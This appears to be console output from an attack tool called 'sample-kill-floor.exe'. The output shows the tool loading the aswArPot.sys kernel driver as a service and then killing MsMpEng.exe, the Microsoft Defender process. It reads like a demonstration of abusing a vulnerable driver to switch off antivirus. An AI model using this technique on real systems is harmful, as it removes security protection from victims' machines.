 C:\Users\rattle\Desktop\sample-kill-floor.exe
[SC] CreateService SUCCESS
SERVICE_NAME: aswArPot.sys
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
[*] Enumerating target processes
[*] Entering main loop...
[+++] Process MsMpEng.exe with PID 2980 killed [+++]